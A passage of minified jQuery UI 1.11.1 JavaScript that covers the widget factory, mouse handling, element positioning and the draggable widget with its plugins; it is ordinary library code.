a._childConstructors):i._childConstructors.push(o),e.widget.bridge(t,o),o},e.widget.extend=function(t){for(var i,s,n=u.call(arguments,1),a=0,o=n.length;o>a;a++)for(i in n[a])s=n[a][i],n[a].hasOwnProperty(i)&&void 0!==s&&(t[i]=e.isPlainObject(s)?e.isPlainObject(t[i])?e.widget.extend({},t[i],s):e.widget.extend({},s):s);return t},e.widget.bridge=function(t,i){var s=i.prototype.widgetFullName||t;e.fn[t]=function(n){var a="string"==typeof n,o=u.call(arguments,1),r=this;return n=!a&&o.length?e.widget.extend.apply(null,[n].concat(o)):n,a?this.each(function(){var i,a=e.data(this,s);return"instance"===n?(r=a,!1):a?e.isFunction(a[n])&&"_"!==n.charAt(0)?(i=a[n].apply(a,o),i!==a&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):e.error("no such method '"+n+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; "+"attempted to call method '"+n+"'")}):this.each(function(){var t=e.data(this,s);t?(t.option(n||{}),t._init&&t._init()):e.data(this,s,new i(n,this))}),r}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=l++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(t,i){var s,n,a,o=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(o={},s=t.split("."),t=s.shift(),s.length){for(n=o[t]=e.widget.extend({},this.options[t]),a=0;s.length-1>a;a++)n[s[a]]=n[s[a]]||{},n=n[s[a]];if(t=s.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=i}return this._setOptions(o),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,i,s){var n,a=this;"boolean"!=typeof t&&(s=i,i=t,t=!1),s?(i=n=e(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),e.each(s,function(s,o){function r(){return t||a.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof o?a[o]:o).apply(a,arguments):void 0}"string"!=typeof o&&(r.guid=o.guid=o.guid||r.guid||e.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+a.eventNamespace,u=h[2];u?n.delegate(u,l,r):i.bind(l,r)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function i(){return("string"==typeof e?s[e]:e).apply(s,arguments)}var s=this;return setTimeout(i,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,i,s){var n,a,o=this.options[t];if(s=s||{},i=e.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(n in a)n in i||(i[n]=a[n]);return this.element.trigger(i,s),!(e.isFunction(o)&&o.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(s,n,a){"string"==typeof n&&(n={effect:n});var o,r=n?n===!0||"number"==typeof n?i:n.effect||i:t;n=n||{},"number"==typeof n&&(n={duration:n}),o=!e.isEmptyObject(n),n.complete=a,n.delay&&s.delay(n.delay),o&&e.effects&&e.effects.effect[r]?s[t](n):r!==t&&s[r]?s[r](n.duration,n.easing,a):s.queue(function(i){e(this)[t](),a&&a.call(s[0]),i()})}}),e.widget;var d=!1;e(document).mouseup(function(){d=!1}),e.widget("ui.mouse",{version:"1.11.1",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(i){return!0===e.data(i.target,t.widgetName+".preventClickEvent")?(e.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!d){this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,s=1===t.which,n="string"==typeof this.options.cancel&&t.target.nodeName?e(t.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===e.data(t.target,this.widgetName+".preventClickEvent")&&e.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return i._mouseMove(e)},this._mouseUpDelegate=function(e){return i._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),d=!0,!0)):!0}},_mouseMove:function(t){return e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button?this._mouseUp(t):t.which?this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted):this._mouseUp(t)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),d=!1,!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function t(e,t,i){return[parseFloat(e[0])*(p.test(e[0])?t/100:1),parseFloat(e[1])*(p.test(e[1])?i/100:1)]}function i(t,i){return parseInt(e.css(t,i),10)||0}function s(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:e.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}e.ui=e.ui||{};var n,a,o=Math.max,r=Math.abs,h=Math.round,l=/left|center|right/,u=/top|center|bottom/,d=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,p=/%$/,f=e.fn.position;e.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,i,s=e("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),a=s.children()[0];return e("body").append(s),t=a.offsetWidth,s.css("overflow","scroll"),i=a.offsetWidth,t===i&&(i=s[0].clientWidth),s.remove(),n=t-i},getScrollInfo:function(t){var i=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),s=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),n="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth,a="scroll"===s||"auto"===s&&t.height<t.element[0].scrollHeight;return{width:a?e.position.scrollbarWidth():0,height:n?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=e(t||window),s=e.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:s,isDocument:n,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:s||n?i.width():i.outerWidth(),height:s||n?i.height():i.outerHeight()}}},e.fn.position=function(n){if(!n||!n.of)return f.apply(this,arguments);n=e.extend({},n);var p,m,g,v,y,b,_=e(n.of),x=e.position.getWithinInfo(n.within),w=e.position.getScrollInfo(x),k=(n.collision||"flip").split(" "),T={};return b=s(_),_[0].preventDefault&&(n.at="left top"),m=b.width,g=b.height,v=b.offset,y=e.extend({},v),e.each(["my","at"],function(){var e,t,i=(n[this]||"").split(" ");1===i.length&&(i=l.test(i[0])?i.concat(["center"]):u.test(i[0])?["center"].concat(i):["center","center"]),i[0]=l.test(i[0])?i[0]:"center",i[1]=u.test(i[1])?i[1]:"center",e=d.exec(i[0]),t=d.exec(i[1]),T[this]=[e?e[0]:0,t?t[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===k.length&&(k[1]=k[0]),"right"===n.at[0]?y.left+=m:"center"===n.at[0]&&(y.left+=m/2),"bottom"===n.at[1]?y.top+=g:"center"===n.at[1]&&(y.top+=g/2),p=t(T.at,m,g),y.left+=p[0],y.top+=p[1],this.each(function(){var s,l,u=e(this),d=u.outerWidth(),c=u.outerHeight(),f=i(this,"marginLeft"),b=i(this,"marginTop"),D=d+f+i(this,"marginRight")+w.width,S=c+b+i(this,"marginBottom")+w.height,N=e.extend({},y),M=t(T.my,u.outerWidth(),u.outerHeight());"right"===n.my[0]?N.left-=d:"center"===n.my[0]&&(N.left-=d/2),"bottom"===n.my[1]?N.top-=c:"center"===n.my[1]&&(N.top-=c/2),N.left+=M[0],N.top+=M[1],a||(N.left=h(N.left),N.top=h(N.top)),s={marginLeft:f,marginTop:b},e.each(["left","top"],function(t,i){e.ui.position[k[t]]&&e.ui.position[k[t]][i](N,{targetWidth:m,targetHeight:g,elemWidth:d,elemHeight:c,collisionPosition:s,collisionWidth:D,collisionHeight:S,offset:[p[0]+M[0],p[1]+M[1]],my:n.my,at:n.at,within:x,elem:u})}),n.using&&(l=function(e){var t=v.left-N.left,i=t+m-d,s=v.top-N.top,a=s+g-c,h={target:{element:_,left:v.left,top:v.top,width:m,height:g},element:{element:u,left:N.left,top:N.top,width:d,height:c},horizontal:0>i?"left":t>0?"right":"center",vertical:0>a?"top":s>0?"bottom":"middle"};d>m&&m>r(t+i)&&(h.horizontal="center"),c>g&&g>r(s+a)&&(h.vertical="middle"),h.important=o(r(t),r(i))>o(r(s),r(a))?"horizontal":"vertical",n.using.call(this,e,h)}),u.offset(e.extend(N,{using:l}))})},e.ui.position={fit:{left:function(e,t){var i,s=t.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=e.left-t.collisionPosition.marginLeft,h=n-r,l=r+t.collisionWidth-a-n;t.collisionWidth>a?h>0&&0>=l?(i=e.left+h+t.collisionWidth-a-n,e.left+=h-i):e.left=l>0&&0>=h?n:h>l?n+a-t.collisionWidth:n:h>0?e.left+=h:l>0?e.left-=l:e.left=o(e.left-r,e.left)},top:function(e,t){var i,s=t.within,n=s.isWindow?s.scrollTop:s.offset.top,a=t.within.height,r=e.top-t.collisionPosition.marginTop,h=n-r,l=r+t.collisionHeight-a-n;t.collisionHeight>a?h>0&&0>=l?(i=e.top+h+t.collisionHeight-a-n,e.top+=h-i):e.top=l>0&&0>=h?n:h>l?n+a-t.collisionHeight:n:h>0?e.top+=h:l>0?e.top-=l:e.top=o(e.top-r,e.top)}},flip:{left:function(e,t){var i,s,n=t.within,a=n.offset.left+n.scrollLeft,o=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=e.left-t.collisionPosition.marginLeft,u=l-h,d=l+t.collisionWidth-o-h,c="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,p="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,f=-2*t.offset[0];0>u?(i=e.left+c+p+f+t.collisionWidth-o-a,(0>i||r(u)>i)&&(e.left+=c+p+f)):d>0&&(s=e.left-t.collisionPosition.marginLeft+c+p+f-h,(s>0||d>r(s))&&(e.left+=c+p+f))},top:function(e,t){var i,s,n=t.within,a=n.offset.top+n.scrollTop,o=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=e.top-t.collisionPosition.marginTop,u=l-h,d=l+t.collisionHeight-o-h,c="top"===t.my[1],p=c?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,f="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,m=-2*t.offset[1];0>u?(s=e.top+p+f+m+t.collisionHeight-o-a,e.top+p+f+m>u&&(0>s||r(u)>s)&&(e.top+=p+f+m)):d>0&&(i=e.top-t.collisionPosition.marginTop+p+f+m-h,e.top+p+f+m>d&&(i>0||d>r(i))&&(e.top+=p+f+m))}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}},function(){var t,i,s,n,o,r=document.getElementsByTagName("body")[0],h=document.createElement("div");t=document.createElement(r?"div":"body"),s={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},r&&e.extend(s,{position:"absolute",left:"-1000px",top:"-1000px"});for(o in s)t.style[o]=s[o];t.appendChild(h),i=r||document.documentElement,i.insertBefore(t,i.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",n=e(h).offset().left,a=n>10&&11>n,t.innerHTML="",i.removeChild(t)}()}(),e.ui.position,e.widget("ui.draggable",e.ui.mouse,{version:"1.11.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(e,t){this._super(e,t),"handle"===e&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(t){var i=this.document[0],s=this.options;try{i.activeElement&&"body"!==i.activeElement.nodeName.toLowerCase()&&e(i.activeElement).blur()}catch(n){}return this.helper||s.disabled||e(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(e(s.iframeFix===!0?"iframe":s.iframeFix).each(function(){e("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(e(this).offset()).appendTo("body")}),!0):!1)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),e.ui.ddmanager&&(e.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.offsetParentCssPosition=this.offsetParent.css("position"),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},this.offset.scroll=!1,e.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),e.ui.ddmanager&&!i.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),e.ui.ddmanager&&e.ui.ddmanager.dragStart(this,t),!0)},_mouseDrag:function(t,i){if("fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",t,s)===!1)return this._mouseUp({}),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var i=this,s=!1;return e.ui.ddmanager&&!this.options.dropBehaviour&&(s=e.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||e.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?e(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",t)!==!1&&i._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return e("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),e.ui.ddmanager&&e.ui.ddmanager.dragStop(this,t),this.element.focus(),e.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){return this.options.handle?!!e(t.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(t){var i=this.options,s=e.isFunction(i.helper)?e(i.helper.apply(this.element[0],[t])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return s.parents("body").length||s.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s[0]===this.element[0]||/(fixed|absolute)/.test(s.css("position"))||s.css("position","absolute"),s},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),e.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(e){return/(html|body)/i.test(e.tagName)||e===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var e=this.element.position(),t=this._isRootNode(this.scrollParent[0]);return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+(t?0:this.scrollParent.scrollTop()),left:e.left-(parseInt(this.helper.css("left"),10)||0)+(t?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,i,s,n=this.options,a=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[e(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,e(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,e(window).scrollLeft()+e(window).width()-this.helperProportions.width-this.margins.left,e(window).scrollTop()+(e(window).height()||a.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,e(a).width()-this.helperProportions.width-this.margins.left,(e(a).height()||a.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=e(n.containment),s=i[0],s&&(t="hidden"!==i.css("overflow"),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(t?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)},_convertPositionTo:function(e,t){t||(t=this.position);var i="absolute"===e?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(e,t){var i,s,n,a,o=this.options,r=this._isRootNode(this.scrollParent[0]),h=e.pageX,l=e.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,e.pageX-this.offset.click.left<i[0]&&(h=i[0]+this.offset.click.left),e.pageY-this.offset.click.top<i[1]&&(l=i[1]+this.offset.click.top),e.pageX-this.offset.click.left>i[2]&&(h=i[2]+this.offset.click.left),e.pageY-this.offset.click.top>i[3]&&(l=i[3]+this.offset.click.top)),o.grid&&(n=o.grid[1]?this.originalPageY+Math.round((l-this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY,l=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-o.grid[1]:n+o.grid[1]:n,a=o.grid[0]?this.originalPageX+Math.round((h-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX,h=i?a-this.offset.click.left>=i[0]||a-this.offset.click.left>i[2]?a:a-this.offset.click.left>=i[0]?a-o.grid[0]:a+o.grid[0]:a),"y"===o.axis&&(h=this.originalPageX),"x"===o.axis&&(l=this.originalPageY)),{top:l-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:h-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,i,s){return s=s||this._uiHash(),e.ui.plugin.call(this,t,[i,s,this],!0),"drag"===t&&(this.positionAbs=this._convertPositionTo("absolute")),e.Widget.prototype._trigger.call(this,t,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),e.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,s){var n=s.options,a=e.extend({},i,{item:s.element});s.sortables=[],e(n.connectToSortable).each(function(){var i=e(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push({instance:i,shouldRevert:i.options.revert}),i.refreshPositions(),i._trigger("activate",t,a))})},stop:function(t,i,s){var n=e.extend({},i,{item:s.element});e.each(s.sortables,function(){this.instance.isOver?(this.instance.isOver=0,s.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),this.instance._mouseStop(t),this.instance.options.helper=this.instance.options._helper,"original"===s.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",t,n))})},drag:function(t,i,s){var n=this;e.each(s.sortables,function(){var a=!1,o=this;this.instance.positionAbs=s.positionAbs,this.instance.helperProportions=s.helperProportions,this.instance.offset.click=s.offset.click,this.instance._intersectsWith(this.instance.containerCache)&&(a=!0,e.each(s.sortables,function(){return this.instance.positionAbs=s.positionAbs,this.instance.helperProportions=s.helperProportions,this.instance.offset.click=s.offset.click,this!==o&&this.instance._intersectsWith(this.instance.containerCache)&&e.contains(o.instance.element[0],this.instance.element[0])&&(a=!1),a})),a?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=e(n).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},t.target=this.instance.currentItem[0],this.instance._mouseCapture(t,!0),this.instance._mouseStart(t,!0,!0),this.instance.offset.click.top=s.offset.click.top,this.instance.offset.click.left=s.offset.click.left,this.instance.offset.parent.left-=s.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=s.offset.parent.top-this.instance.offset.parent.top,s._trigger("toSortable",t),s.dropped=this.instance.element,s.currentItem=s.element,this.instance.fromOutside=s),this.instance.currentItem&&this.instance._mouseDrag(t)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",t,this.instance._uiHash(this.instance)),this.instance._mouseStop(t,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),s._trigger("fromSortable",t),s.dropped=!1)})}}),e.ui.plugin.add("draggable","cursor",{start:function(t,i,s){var n=e("body"),a=s.options;n.css("cursor")&&(a._cursor=n.css("cursor")),n.css("cursor",a.cursor)},stop:function(t,i,s){var n=s.options;n._cursor&&e("body").css("cursor",n._cursor)}}),e.ui.plugin.add("draggable","opacity",{start:function(t,i,s){var n=e(i.helper),a=s.options;n.css("opacity")&&(a._opacity=n.css("opacity")),n.css("opacity",a.opacity)},stop:function(t,i,s){var n=s.options;n._opacity&&e(i.helper).css("opacity",n._opacity)}}),e.ui.plugin.add("draggable","scroll",{start:function(e,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,s){var 